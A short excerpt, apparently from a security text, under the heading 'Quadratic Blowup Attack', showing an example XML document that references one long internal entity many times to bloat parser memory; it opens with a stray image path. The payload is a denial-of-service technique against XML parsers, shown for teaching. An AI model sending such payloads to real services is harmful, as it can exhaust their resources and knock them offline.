 9.4.2.1 Quadratic Blowup Attack
</>
<?xml version="1.0"?>
<!DOCTYPE strings [<!ENTITY looong "CRAZY_SUPER_SUPER_LONG_LONG_STRING">]>
<strings>
<s>Let's create a &looong; &looong; string:
&looong;&looong;&looong;&looong;&looong;&looong;&looong;
&looong;&looong;&looong;&looong;&looong;&looong;&looong;&looong;
&looong;&looong;&looong;&looong;&looong;&looong;&looong;&looong;
&looong;&looong;&looong;&looong;&looong;&looong;&looong;&looong;
And keep it going...
&looong;&looong;&looong;&looong;&looong;&looong;&looong;
and going...
</s>
</strings>